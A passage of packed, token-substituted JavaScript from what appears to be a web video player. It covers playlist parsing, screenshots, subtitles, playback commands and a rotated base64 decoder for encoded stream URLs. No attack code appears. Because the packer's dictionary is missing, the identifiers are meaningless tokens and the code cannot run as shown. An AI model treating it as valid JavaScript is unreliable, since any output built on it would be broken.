o.R.aP()}if(x=="6l"){if(o.f3){o.f3.4w?o.f3.4w.3h(o.f3):\'\'}o.f3=1Q("1W");o.f3.id=y;o.f3.C.3Y=J9;o.29.1N(o.f3)}if(x=="QT"){if(o.5w){B 6q=1Q("6q");B 3B=o.R.3B();6q.Y=3B.Y>0?3B.Y:o.cr;6q.1e=3B.1e>0?3B.1e:o.eq;O(6q,{"1u":"2v","1f":-6q.1e,"1c":-6q.Y,"2l":"1Y"});28.3Q.1N(6q);B 9l=6q.Ja(\'2d\');9l.Gs(o.R.2m(),0,0,6q.Y,6q.1e);B 5m=2;B nP=28.1Q("6q");nP.Y=6q.Y*5m;nP.1e=6q.1e*5m;B nR=nP.Ja("2d");nR.Gs(o.R.2m(),0,0,6q.Y*5m,6q.1e*5m);if(v.1nV==1&&K(v.Gt)){!K(v.nQ)?v.nQ=20:\'\';!K(v.Gu)?v.Gu="4a":\'\';nR.3Z=v.nQ+"px 1nW, 1nX";nR.1nY=3W(v.Gu);nR.1nZ((v.Gt=="fO"?o.fO:v.Gt),v.nQ,6q.1e*5m-v.nQ-5)}9l.Gs(nP,0,0,6q.Y,6q.1e);B 4H;2V{4H=6q.1o0("6V/1o1")}2z(e){ar.1d(e.8u);L I}L 4H}F{L I}}if(x=="4S"){L o.3b==x?o.R.rA():1I}if(x=="1S"){L o.3b==x?o.R.tX():1I}if(x=="2y"){if(!o.1E||v.iS===0){o.R.bZ(y);L G}F{L I}}if(x=="XM"){if(K(y)){y==\'1/0\'?y=1-1X(v.ra,0):\'\';v.ra=y;o.R.oc()}F{L 1X(v.ra,0)}}if(x=="1T"){if(K(y)){if(y==0){o.R.oc()}F{o.R.1T(y)}}F{L[o.4x.x,o.4x.y,o.51.C.1c,o.51.C.1f]}}if(x=="1U"){if(K(y)){K(y)?v.1U=y:\'\';o.X.db(\'1U\');L G}F{L v.1U}}if(x=="1o2"){o.X.KP()}if(x=="2n"){if(y){!o.lQ?o.lQ=[]:\'\';if(1H(y)==\'3K\'){y=o.lQ.b8(y);x="1a"}}}if(x=="1a"){if(y){if(1H(y)==\'3K\'){2V{o.X.7F(y);L G}2z(e){L I}}F{if(y.J(".a0")==y.Q-4||y.J(".a0?")>0){B 47=hQ(y);47.9n=E(){if(H.jU==4&&H.8n==4m){2V{3P(\'1a\',6h.8H(H.cK))}2z(e){}}};47.dD();L G}F{if(y==\'\'){o.X.7F([])}F{if(y==\'ec\'&&o.oW>0){B 1v=2X.4N(((o.GF+(!o.S.eF("ec")?o.R.1h():0))/o.oW)*100);if(1v<o.Gx||1v>100){L o.Gx}F{o.Gx=1v;L 1v}}}}}}}if(x=="6p"){o.S?o.S.dv():\'\'}if(x=="gd"){o.S?o.S.i8():\'\'}if(x=="7r"){o.S?o.S.lV(y):\'\'}if(x=="7r?"){L o.cA?[o.1o3,o.1o4]:0}if(x=="jb"){o.R?o.R.jb():\'\'}if(x=="qM"){if(K(y)&&K(o.1O)){!o.1E?v.3G=0:\'\';W(B j in o.1O){if(o.1O.2F(j)){if(o.1O[j].gu==y){y=j}}}if(K(o.1O[y])){o.S.Pc(y);L G}F{L I}}}if(x=="1m7"){B 1v=[];if(K(o.1O)){W(B j in o.1O){if(o.1O[j].5R&&o.1O[j].z2==-1){1v.2n({1U:o.1O[j].1U,id:o.1O[j].id})}}}L 1v}if(x=="Kq"){if(o.3N){L o.1O[o.3N].gu?o.1O[o.3N].gu:o.3N}}if(x=="1is"){if(o.1O){L 8Z.7N(o.1O).Q}F{L-1}}if(x=="xo"){if(K(o.xo)){L o.xo}}if(x=="1dX"){o.S.lz(y)}if(x=="1iq"){o.R.oh()}if(x=="1F"){if(y=="on"){v.1F.1z=0}F if(y=="8p"){v.1F.1z=1;o.S.fG()}F{o.S.lY()}}if(x=="xl"){o.S.aR()}if(x=="1ci"||x=="1cj"||x=="1ck"){if(K(y)){o[\'1cl\'+x.5B(-1)]=v[x]=y*1;o.S.mI(\'4E\'+x.5B(-1))}F{L v[x]}}if(x=="7u"){o[x]=G}if(x=="1cm"){if(o.P){L G}F{L I}}if(x=="1cn"){if(o.P){L 7V()}F{L I}}if(x=="1co"){if(o.P){L o.P.3M()}F{L I}}if(x=="1cp"){if(o.P){L o.P.kl()}F{L I}}if(x=="JI"){if(o.P){o.P.nH()}F{L I}}if(x=="1cq"){if(o.P){o.P.4r()}F{L I}}if(x=="7t"){if(U){v.7t=dp(v.7t,y,U);o.R.7t()}F{L v.7t}}if(x=="bI"){if(K(U)){v.bI=dp(v.bI,y,U)}F{if(K(y)){y==\'0/1\'?y=1-v.bI:\'\';v.bI=y}F{L v.bI}}}if(x=="6W"){if(K(U)){v.6W=dp(v.6W,y,U)}F{if(K(y)){v.6W=y}F{L v.6W}}}if(x=="nS"||x=="xb"){B z="er";x=="xb"?z="wX":"";if(K(U)){v.1a[z]=dp(v.1a[z],y,U)}F{if(K(y)){y==\'0/1\'?y=1-v.1a[z]:\'\';v.1a[z]=y}}L v.1a[z]}if(x=="hd"){if(o.2U.Q==2){v.hd=o.2U[o.3I];v.hd=dp(v.hd,y,U);if(o.2U[0]==v.hd){o.X.7k(0)}F{o.X.7k(1)}}}if(x=="v"&&y){if(y.J(\'2H\')==0||y.J(\'bk\')==0){L}L v[y]}if(x.J("hi:")==0){B xx=x.1k(7);if(1H(y)==\'3K\'&&1H(v[xx])==\'3K\'){W(B yy in y){if(y.2F(yy)){v[xx][yy]=y[yy]}}}F{if(x.J(\'RQ\')==-1){v[xx]=y}if(x.J("Kj")>0){v[xx+\'3L\'+\'ki\']=y}}o.X.NH();L G}if(x.J("1G:")==0){o.S.QS(x.1k(5),y)}if(v.Ra==1&&x.J("1y")==0&&y){kZ(\'5r, 5r > *{--7a\'+x+\':\'+46(y,v[y.1p("1y","4P")+\'a\'])+\'}\')}if(x=="1cr"){L o.R?o.R.eX():\'\'}if(x=="1cs"){L o.8o+\' \'+o.np}if(x=="np"){L o.np}if(x=="yb"){L o.yb}if(x=="JY"){L o.JY}if(x=="3J"){L o.3J}if(x=="1ct"){L o.P?o.oY:1I}if(x=="bL"){o.X.sn();v.2e.on=0;if(v.A8==1){W(B i=0;i<6d.Q;i++){if(6d[i]){if(6d[i].3p("id")==v.id){6d[i]=2c}}}}W(B w in 1K){if(1K[w]==o.H){1K[w]=2c}}if(1K.hU==v.id){1K.hU=\'\'}if(o.4Q){o.4Q.5C()}pc();o.hS=1;o.26.1R=\'\';o.H=2c}}F{L I}};E Jb(x,y){if(x&&y){3P(y,x)}}E dp(x,y,U){B z=4C(y)+\'\';if(y){if(y.J("/")>0){B y2=y.2I("/");if(y2.Q==2){if(x==4C(y2[0])){z=4C(y2[1]);if(U){U.eW(1)}}F{z=4C(y2[0]);if(U){U.eW(0)}}}}}L z}E hQ(x){B 47=1A yZ();47.3d(\'yL\',x,G);L 47}E I8(y){B z=y.1k(3);if(o.1O){W(B j in o.1O){if(o.1O.2F(j)){if(o.1O[j].gu==z){z=j}}}}L z}E 7V(){B x;if(o.5n){if(o.5n.bc()){x=o.5n}}if(!x&&o.P){if(o.P.bc()){x=o.P}}if(!x&&o.7i){x=o.7i}if(x){B u=vE(o.wz,\'\')+(x.9J("9k")?x.9J("HR")+x.9J("9k"):\'\');u=u.1p(/\'/ig,\'′\');B y={is:o.3T,1n:x.9J("7K"),8o:x.9J("8o"),2B:x.9J("4Y"),1b:u,1L:x.9J("IJ"),1i:x.9J("8B"),2H:x.9J("2H"),1h:(o.R?o.R.1h():\'\'),1P:x.Cw(),id:o.oY};if(o.3T=="7M"){y.1cu=o.1cv}L y}}E zJ(){if(\'fU\'in 7q){B ms={1U:JS(1X(o.g1,v.1U)),1ch:[{3U:1X(v.1cw,1X(v.2y,\'\'))}]};if(v.yg){if(1H(v.yg)==\'3K\'){ms=do(ms,v.yg)}}7q.fU.8Y=1A 1cG(ms);if(!o.J8){7q.fU.iT(\'1E\',E(){3P("1E")});7q.fU.iT(\'3M\',E(){3P("3M")});o.J8=G}if(o.S.iW()){if(o.S.di()){!o.vA?7q.fU.iT(\'J7\',E(){3P("6p")}):\'\';o.vA=G}F{o.vA?7q.fU.iT(\'J7\',2c):\'\';o.vA=I}if(o.S.hD()){!o.uE?7q.fU.iT(\'Jl\',E(){3P("gd")}):\'\';o.uE=G}F{o.uE?7q.fU.iT(\'Jl\',2c):\'\';o.uE=I}}}}B 1Q=E(x){B y=x;x==\'1W\'||x==\'Gw\'?y=\'5r\':\'\';B z=28.1Q(y);if(x==\'Gw\'){O(z,{"4o":"3x","2l":"4b"})}L z};B 1d=E(a,b,c,d,e,f,g){if(v.1d==1||v.yc==1){B x=a+(b!=1I?" "+b:"")+(c!=1I?" "+c:"")+(d!=1I?" "+d:"")+(e!=1I?" "+e:"")+(f!=1I?" "+f:"")+(g!=1I?" "+g:"");ar.1d("Jw"+(v.Gm==1?"2":"")+": "+x);if(v.yc==1&&K(cj("Jy"))){cj("Jy").1R+=x+\'<br/>\'}}};B cj=E(x){L 28.le(x)};B RY=E(){if(v.Dr==1&&K(v.gL)&&v.gL!=\'\'){B x=28.1Q(\'hm\');x.b5=\'1cM\';v.gL.J(\':\')>0&&v.gL.J(\':uy\')==-1?v.gL=v.gL.1p(/:/ig,\':uy@\'):\'\';x.9g=\'cI://Dr.1cL.7Q/1cK?hM=\'+v.gL.1p(/,/ig,"&hM=").1p(/ /ig,"+");28.nv.1N(x)+\'&2l=1cJ\'}};B gx=E(x){if(v.1cI==1){if(1H Jc!=="1I"){x=Jc(x)}}L x};B S0=E(x){if(3o[x]){L o.dF.J(x)>-1&&3o[x].6G().J(\'rt\')==1}};B pR=E(1W,4P){B x=["6g","eJ","jc","sd","iU","dU"];W(B y=0;y<x.Q;y++){B z=1W.Tx("1Z "+x[y]);if(z.Q>0){W(B y2=0;y2<z.Q;y2++){z[y2].C.4e=3W(4P)}}}};B oI=E(){if(v.bh){if(v.bh.1cH==1){js("2i")}}};B 4J=E(1h){1h<0?1h=0:\'\';B Kh=o.R.1i>=jG?G:I;B Kg=o.R.1i>=xA?G:I;B 8l=2X.b6(1h/60);B 6m=2X.b6(1h-8l*60);B a9=2X.b6(8l/60);B nO=2X.b6(a9/24);8l=8l-a9*60;if(nO>0){a9=a9-nO*24}if(v.v9==1&&o.R.7l()){B d=1A 5V();L 8g(1A 5V(d.7n()+1h*2f).Kl())}F{L 8g((nO>0?nO+\':\':\'\')+(a9>0||Kg?a9+\':\':\'\')+((a9>0||Kh)&&8l<10?\'0\':\'\')+8l+\':\'+(6m<10?\'0\':\'\')+6m)}};B kM=E(x){B 6m=2X.b6(x);B 8l=2X.b6(6m/60);B a9=2X.b6(8l/60);8l=2X.b6(8l%60);6m=2X.b6(6m%60);a9>0&&8l<10?8l="0"+8l:"";6m=6m>=0?((6m>=10)?6m:"0"+6m):"eY";B 4u=(a9>0?a9+":":"")+(8l>=0?8l:"0")+":"+6m;if(v.v9==1&&o.R.7l()){B d=1A 5V();L 8g(1A 5V(d.7n()+x*2f).Kl())}F{L 4u}};B mZ=E(){L fw((1K.aH!=1K.aZ.aH)?28.gz:28.aH.9g)};B CP=E(x){if(x){x=x.6G();B yR=x.J(" <8d C=\'1J");if(yR>-1){x=x.1k(0,yR)}}L x};B Em=E(x,y,z){B t;if(!Ib(x)&&y){t=28.1Q(\'fr\');y=="1cF"?y=x:\'\';t.3U=y.J(\'//\')==-1?\'cI://\'+y:y;t.Ki=1;if(z){t.7m=z}B s=28.4h(\'fr\')[0];if(!s){s=28.4h(\'hm\')[0]}s?s.4w.yq(t,s):\'\'}L t};B JS=E(x){if(x){if(1H(x)==\'5h\'){x=x.1p(/<[^>]*>?/gm,\'\')}}L x};B Ib=E(y){B x=I;B sH=28.4h(\'fr\');W(B i=0;i<sH.Q;i++){if(sH[i].3U.J(y)>-1){x=G}}L x};B Ia=E(x){if(x){x=x.1p(\'<1Z\',\'<GT\').1p(\'1Z>\',\'GT>\')}L x};B 46=E(x,y,z){if(x){if(x.J(\'1y\')>-1||x.J(\'B\')>-1){if(K(y)&&K(z)){z.C.1J=y}L 3W(x)}F{x=x.1p(\'#\',\'\');B r=2S(x.Q==3?x.5B(0,1).gC(2):x.5B(0,2),16);B g=2S(x.Q==3?x.5B(1,2).gC(2):x.5B(2,4),16);B b=2S(x.Q==3?x.5B(2,3).gC(2):x.5B(4,6),16);if(K(y)){L\'5H(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'Im(\'+r+\', \'+g+\', \'+b+\')\'}}}};B 8R=E(y){B x=y;if(v.zm&&v.zm!=1){x=y/v.zm}if(v.yf&&v.yf!=1&&!o.2k){x=y/v.yf}L x};B O=E(e,o){if(K(e)){W(B 1l in o){if(o.2F(1l)){if(o[1l]!=\'1cy\'&&o[1l]!=1I){if(1H o[1l]==\'1cE\'&&1l!=\'3Z-hX\'&&1l!=\'1J\'&&1l!=\'3Y\'){o[1l]+=\'px\'}if(1l.J("1cD")>-1&&1l.J("RS")==-1){o[1l]=3W(o[1l])}if(1l=="3c"||1l.J("im")>-1){e.C[\'-ms-\'+1l]=o[1l];e.C[\'-rQ-\'+1l]=o[1l];e.C[\'-3S-\'+1l]=o[1l];e.C[\'-o-\'+1l]=o[1l]}if(1l=="Dy"){if(o[1l].J(" ")>-1){o[1l]=\'"\'+o[1l]+\'"\'}}if(1l=="6l-fx"){e.C.1cC(1l,o[1l],\'7x\')}F{e.C[1l]=o[1l]}}}}}};B F2=E(x,4P,b1,b2){4P=3W(4P);B y=1X(b1,1)*1;B z=1X(b2,1)*1;O(x,{"2a":"1cB-3l-5u(-1cA,"+4P+","+4P+" "+y+"px,5H(0,0,0,0),"+y+"px,5H(0,0,0,0) "+(y+z)+"px)"})};B 3W=E(c){if(c){c.J("1y")==0?c=\'B(--7a\'+c+\')\':\'\';L c.1k(0,1)!=\'#\'&&c.J("B")==-1&&c.J("Im")==-1?c="#"+c:c}F{L\'#fP\'}};B EB=E(x,1y,y){!1y?1y=\'#fP\':\'\';1y=3W(1y);B r=4G(uT,1cz);x=x.1p(/\\(zC\\)/g,r);x=x.1p(/\\(1y\\)/g,1y);x=x.1p(/\\(hj\\)/g,1+(v.jP.1T-1)/2);B IR=x.1k(0,x.J(\'|||\'));B xV=x.1k(x.J(\'|||\')+3);B dK=\'\';if(o.1n.3S){dK=xV.1p(/7p:/g,"-3S-7p:");dK=dK.1p(/7p-/g,"-3S-7p-");dK=dK.1p(/@Iq/g,"@-3S-Iq");dK=dK.1p(/3c/g,"-3S-3c")}y?y.1R=IR:\'\';kZ(dK+xV)};B 8v=E(x,y,f){B z=I;if(x){W(B i=0;i<x.Q;i++){if(x[i]){if(f){if(4v(y)==4v(x[i])){z=i;1q}}F{if(8g(x[i]).J(y)>-1){z=G}}}}}L z};B hJ=E(x,y){B z=I;if(x&&y){W(B i=0;i<y.Q;i++){if(8g(x).J(y[i])>-1){z=G}}}L z};B ya=E(x){L 1H(x)==\'3K\'};B kZ=E(x){if(o.O){if(o.O.IS){o.O.IS.1cx=x}F{o.O.1N(28.OU(x))}}};B eM=E(x){O(x,{"1u":"2v","1f":0,"1c":0,"Y":"100%","1e":"100%"})};B hy=E(x){O(x,{"a1":"1Y"})};B 47=E(y,z){B x=1A yZ();x.3d(\'yL\',y,G);x.9n=z;x.dD()};B 1cf=E(x){if(x){W(B i=0;i<5;i++){if(x.IC=="tO"){1q}F{if(x.tK){x=x.tK}}}}L x};B ca=E(z){B ca=28.1Q("4H");if(o.sq.J(z)>-1){o.sq.2n(z);if(z.J("?")>0){z=z+\'&\'+2X.4G()}F{z=z+\'?\'+2X.4G()}}F{o.sq.2n(z)}ca.7B(\'3U\',z);ca.7B(\'1e\',\'1px\');ca.7B(\'Y\',\'1px\')};B 4c=E(e,o){W(B x in o){if(o.2F(x)){e.7B(x,o[x])}}};B bL=E(e){if(e){2V{e.4w.3h(e);e=2c}2z(e){}}};B 4G=E(9b,5Q){L 2X.b6(1bZ.Q>1?(5Q-9b+1)*2X.4G()+9b:(9b+1)*2X.4G())};B xp=E(){L 2X.4G().6G(36).1ce(2,12)};B yG=E(x,y){x=8Z.7N(x).1bK(E(5q,1l){if(1l!=y){5q[1l]=x[1l]}L 5q},{});L x};B 4C=E(x){if(1H x=="5h"){L x.1p(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 7r=E(x,y,z){B r=I;if(x){if(x.J(y)>-1){B r=x.1k(x.J(y)+y.Q);if(z){if(r.J(z)>-1){r=r.1k(0,r.J(z))}}}}L r};B 1bL=E(x,n){if(n==0){L"#0"+fK.e(x)}if(n==-1){L fK.e(x)}if(n==1){L"#1"+AV(fK.e(x),1)}};B Bt=E(x){if(v[x]!=""){if(1H v[x]!="5h"){o[x+\'o\']=v[x]}F{if(v[x].J("[{")==0){2V{v[x]=v[x].1p(/7a\'qt/ig,\'"\');o[x+\'o\']=2r(v[x])}2z(e){}}}}};B 7j=E(x){L 8g.rj(x)};B hW=E(x){if(1H x=="3K"){x=6h.s7(x)};if(x.1k(0,2)=="#1"){L fK.d(AV(x.1k(2),-1))}F if(x.1k(0,2)=="#0"){L fK.d(x.1k(2))}F{L x}};B XV=E(x){if(x){if(x.J(\'3m\')==-1&&x.J(\'.\')==-1&&x.Q>100&&x.J(\'2x:\')==-1){x=\'2x:6V/CJ;ky,\'+x}}L x};B 1z=E(x){x?x.C.3J="3u":\'\'};B 1B=E(x){x?x.C.3J="5y":\'\'};B 2M=E(x){if(x){if(c9.NU(x)){W(B i in x){if(ya(x[i])){x[i].C.2l="1Y"}}}F{x.C.2l="1Y"}}};B 4n=E(x,y){if(x){if(c9.NU(x)){W(B i in x){if(1H x[i]=="3K"){x[i].C.2l="4b"}}}F{x.C.2l="4b"}}};B 6N=E(x){L x?x.C.3J!="3u"&&x.C.2l!="1Y":I};B 6z=E(s){if(1H s=="5h"){if(s.J("px")>0){s=s.1k(0,s.J("px"))}}L 2S(s)};B 3u=E(x){L x.C.2l=="1Y"};B 5k=E(o,x,y){o[x+\'1f\']=0;o[x+\'2h\']=0;o[x+\'2D\']=0;o[x+\'1c\']=0;if(K(o[y])){B z=o[y].2I(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4v(z[0]):0;o[x+\'2h\']=z[1]?4v(z[1]):0;o[x+\'2D\']=z[2]?4v(z[2]):0;o[x+\'1c\']=z[3]?4v(z[3]):0}}L o};B FI=E(x){if(x){x=x.1p(/ /ig,\'px \')}L x+\'px\'};B rY=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B kc=8g.rj(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B fK={da:kc+"1bM+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=fK.KK(e);oA(f<e.Q){n=e.bS(f++);r=e.bS(f++);i=e.bS(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nA(r)){u=a=64}F if(nA(i)){a=64}t=t+H.da.6a(s)+H.da.6a(o)+H.da.6a(u)+H.da.6a(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1p(/[^A-Za-z0-9\\+\\/\\=]/g,"");oA(f<e.Q){s=H.da.J(e.6a(f++));o=H.da.J(e.6a(f++));u=H.da.J(e.6a(f++));a=H.da.J(e.6a(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7j(n);if(u!=64){t=t+7j(r)}if(a!=64){t=t+7j(i)}}t=fK.LR(t);L t},KK:E(e){e=e.1p(/\\r\\n/g,"\\n");B t="";W(B n=0;n<e.Q;n++){B r=e.bS(n);if(r<128){t+=7j(r)}F if(r>127&&r<1bN){t+=7j(r>>6|192);t+=7j(r&63|128)}F{t+=7j(r>>12|LU);t+=7j(r>>6&63|128);t+=7j(r&63|128)}}L t},LR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;oA(n<e.Q){r=e.bS(n);if(r<128){t+=7j(r);n++}F if(r>191&&r<LU){c2=e.bS(n+1);t+=7j((r&31)<<6|c2&63);n+=2}F{c2=e.bS(n+1);c3=e.bS(n+2);t+=7j((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B AV=E(s,n){s=s.1p(/\\+/g,"#");s=s.1p(/#/g,"+");B a=Lv(o.y)*n;if(n<0)a+=kc.Q/2;B r=kc.1k(a*2)+kc.1k(0,a*2);L s.1p(/[A-Za-z]/g,E(c){L r.6a(kc.J(c))})};B Lv=E(x){x=x.2I(7j(61));B oM=\'\';B c1=7j(120);B AK;W(B i in x){if(x.2F(i)){B AQ=\'\';W(B j in x[i]){if(x[i].2F(j)){AQ+=(x[i][j]==c1)?7j(49):7j(48)}}AK=2S(AQ,2);oM+=7j(AK.6G(10))}}L oM.1k(0,oM.Q-1)};B K=E(x){L x!=2c&&1H(x)!=\'1I\'&&x!=1bO&&x!=\'1I\'};B 1X=E(x,y){L K(x)?x:y};B 2u=E(x){L K(x)&&x!=-1&&x!=\'\'};B vE=E(x,y){L 2u(x)?x:y};B oX=E(x){if(1H x=="3K"){x=6h.8H(6h.s7(x))}L x};B ln=E(el){B x=el.LF().1c+(1K.LJ?1K.LJ:1K.1bP);L x};B gw=E(x){v.1bQ==1&&2u(v.LH)?x=v.LH:\'\';L x};B nn=E(el){1bR sd=el.LF();L sd.1f+1K.1bS};B 9o=E(x,y){if(x!=\'\'){if(v.1bT==1||y==\'1bU\'){1K.3d(x)}F{if(v.1bV==1||y==\'1f\'){1K.aZ.aH.9g=x}F{1K.aH.9g=x}}x=\'\'}};B Hg=E(){if(v.5O==1){o.5O?o.29.3h(o.5O):\'\';o.5O=2c}};B OW=E(){B v6=I;o.1n.tv?1d("tv"):\'\';o.1n.2g?1d("2g"+(o.1n.5p?\' 5p\':\'\')):\'\';H.db=E(x){o.S?o.S.1U(x):\'\'};H.8c=E(x){if(x){if(1H(x)==\'5h\'){x=vg(x)}if(1H(x)==\'5h\'){x=x.1p(/(\\r\\n|\\n|\\r)/gm,"");if(x.J("[{")==0){2V{x=x.1p(/7a\'qt/ig,\'"\');x=6h.8H(x)}2z(e){x="zW 6h"}}}if(1H(x)==\'3K\'){o.1O=[];o.lQ=oX(x);o.1a=Af(x);if(o.1a.Q>0){if(v.1a.1bW==1&&!v.5T){B 7N=8Z.7N(o.1O);B B4=7N.5B(-1)[0];B4?v.5T=B4:\'\'}B y=VK();if(y){x=y.2H;o.g1=y.1U;o.S?o.S.R0(y.1U):\'\';if(2u(y.2y)){if(o.R){o.R.bZ(y.2y)}F{v.2y=y.2y}}if(K(y.2T)){y.2t=y.2T}if(K(y.1M)){if(y.1M=="42"&&!o.1M){}F{v.1M=o.2A=y.1M}}9Z("B8");if(K(y.id)){o.3N=y.id}B sx=["2t","tR","9y","1b","o0","M8","M6","tx","jW","LO","9c","8m","92","5C","5l","5A","LX","f7","1i","6k","aT","1P"];if(K(v.fD)){if(v.fD.1bX==1&&v.fD.w5==1){sx.2n("1U");sx.2n("t1");sx.2n("t2");sx.2n("t3");sx.2n("t4");sx.2n("t5")}}W(B i=0;i<sx.Q;i++){if(K(y[sx[i]])){v[sx[i]]=y[sx[i]];o.qq[sx[i]]=y[sx[i]]}}W(B uv in y){if(uv.J("Ll")==0){v[uv.1k(7)]=y[uv]}if(uv.J("2y")>0){v[uv]=y[uv];o.qq[uv]=y[uv]}}lO(y);if(sx.J(\'1U\')>0){if(v.fD.Qq==1){o.tG=v.fD.Qo;o.X.uY(y)}o.X.db(\'1U\')}if(K(y.1P)){1D(E(){o.X.5b(y.1P)},4m)}if(o.S){o.S.7F(o.1a);if(v.aT){o.S.DU()}}if(o.3r){o.3r.9u()}}F{}}}if(1H(x)==\'5h\'){x=vg(x);if(x){if(x.J("#"+v.bU)==0){x=o[o.fd[0]](x)}if(x){if(x.J("#"+v.fb)==0&&x.J(v.hK)>0){x=o[o.fd[1]](x)}if(x){if(x.J("#0")==0){x=eU(x)}x=vg(x)}F{x=\'\'}}}if(v.f0==1){x=f0(x)}if(x==\'\'){1d("5j 2H");o.bd=G;js("2G","5j")}o.2U=[];o.cJ=[];o.7w=[];o.rE=0;o.3I=0;o.7G=0;o.cF=0;v.oj==\'\'?v.oj=\',\':\'\';if((x.J(v.oo)>-1&&x.J(v.hE)>-1)||K(v.gf)){o.4X=x.2I(v.oj)}F{o.4X=[x]}o.dq=[];if(K(v.gf)){B gf=v.gf.2I(v.oj)}if(o.4X.Q>0){B q=-1;W(B i=0;i<o.4X.Q;i++){o.4X[i]=4C(o.4X[i]);if(o.4X[i]!=\'\'){if(o.4X[i].J(v.oo)==0&&o.4X[i].J(v.hE)>1){o.2U[i]=o.4X[i].1k(o.4X[i].J(v.oo)+v.oo.Q,o.4X[i].J(v.hE)-v.hE.Q);o.4X[i]=o.4X[i].1k(o.4X[i].J(v.hE)+v.hE.Q)}F{if(K(v.gf)){o.2U[i]=K(gf[i])?gf[i]:\'\'}F{o.2U[i]=i+1}}B is=0;if(K(v.59)&&q==-1){if(8g(v.59).J("mS:")==0&&o.4X.Q>1){B nm=v.59.1k(4)*1;nm>=o.4X.Q?v.59="5Q":\'\';if(nm==i){is=1}}if(v.59==o.2U[i]){is=1}if(v.59=="5Q"&&i==o.4X.Q-1){is=1}}if(K(o.59)){if(o.59==o.2U[i]){is=1;q=i}}if(is==1){o.rE=i;o.3I=i}o.4X[i]=BE(o.4X[i])}}}F{o.4X[0]=BE(o.4X[0])}L o.4X[o.rE]}}F{L x}};E BE(x){if(K(v.wJ)&&x.J("//")==-1){x=v.wJ+x}L x};H.KP=E(){if(o.1a){B x=o.1a.La();W(B i=0;i<x.Q;i++){x[i].eo=i}o.1a=x;o.S.7F(o.1a)}};E lO(y){B BH;W(B i=1;i<6;i++){B t="1G"+i;if(K(y[t])){v[t]=y[t];BH=G}}if(BH&&o.S){o.S.QF()}}H.lO=E(x){lO(x)};H.7F=E(x){if(1H(x)==\'3K\'){o.1O=[];o.lQ=oX(x);o.1a=Af(x);if(o.S){o.S.7F(o.1a)}}};H.i6=E(x,y,z,no){if(!K(y)){o.3G=G;o.gD=G}!K(z)?v.5a=0:\'\';v.1i=1I;v.5l=1I;!3o.5A?v.5A=1I:\'\';o.bd!=2?o.bd=I:\'\';o.8Y=I;o.bF=I;o.cD=0;o.mm=[];o.Ak=I;o.HU=I;o.WN=I;o.ax=1I;o.ih=[I,I,I];o.1bJ=xp();o.Pk=0;o.hT=0;o.dz?o.dz=[]:\'\';o.3b!=\'7a\'&&o.43?o.43.5C():\'\';if(o.Lc){o.Lc=[];o.1bY=[]}o.eN=0;o.1c0=0;if(o.hB){o.hB.5C()}if(o.R.8n()=="8P"){H.eO()}if(o.7r&&o.cA){o.S.lV()}if(K(o.2Y)){o.2Y.4T()}if(K(o.f1)){2E(o.f1)}js("1A");if(v.P==1&&no!=1){o.X.jK();o.X.jK(\'7M\')}x=H.8c(x);if(y==1){o.3b=\'\';8V();1D(E(){o.R.Uo()},100);o.zP=G}o.R.8c(x);if((o.1n.2g||o.1n.7J)&&!K(y)){o.X.2Z()}if(K(o.mU)){o.4x={x:1,y:1,x0:1,y0:1};o.R.oc()}y!=1?bK("1E","2Z"):\'\';o.R.lC();o.S.mG();o.S.wD();o.S.5I();o.kF?o.kF.R4():\'\'};H.uY=E(x){B y=I;if(x&&o.tG){v.1U=o.tG;W(B i=1;i<6;i++){if(K(x[\'t\'+i])){v.1U=v.1U.1p("{"+i+"}",x[\'t\'+i]);y=G}}}L y};H.hw=E(){if(v.3G==1&&!v.L5||o.3G){if(v.pV==1){1D(E(){o.X.2Z()},4i)}F{H.2Z()}v.L5=1;o.3G=I}m0()};H.m0=E(){m0()};E m0(){if(v.Fl==1){if(1H Md!=="1I"){o.th=1A Md()}}}H.lC=E(){B x=I;if(o.1n.2g){x=G;if(v.P5==1&&o.1n.8W){x=I}if(v.P2==1&&o.1n.nT){x=I}if(v.R2==1&&o.1n.5p){x=I}if(v.1c1==1&&o.1n.d9){x=I}}if(v.1c2==1&&o.1n.tv){x=G}L x};H.zt=E(){o.R.5b(v.1P);if(o.3g){o.R.5K()}o.8Y=G;o.S?o.S.5I():\'\';if(!o.1E&&!o.1M){v.6u==1?o.6u.3p("3M"):\'\'}if(o.6B&&o.5w){o.4Q.Me();o.4Q.Go()}if(v.P==1){if(v.MV!=1&&v.pq==1){!K(o.P)?p9("7M","8Y"):\'\'}}js("8Y")};H.WF=E(){!o.mp?9D(G):\'\'};E 9D(x){o.mp=G;if(o.S){if(o.S.d6()){o.S.aR()}}if(o.3r){o.3r.aL()}if(o.b5){o.b5.aL()}!x?o.R.2Z():\'\';if(!o.Ak){1D(E(){o.R.lC()},4i)}!o.1E?o.S.2Z():\'\';v.6u==1?o.6u.3p("1E"):\'\';v.P==1?o.X.jK(\'ej\'):\'\';if(o.1n.2g){o.S.jQ()}if(K(o.2Y)){o.2Y.N3()?o.2Y.gr():\'\'}}H.2Z=E(ae){if(!o.1E&&o.R){o.ja=G;o.xu=I;o.8q=I;o.Nt=I;v.7S==9?v.7S=1:\'\';2E(o.VM);B 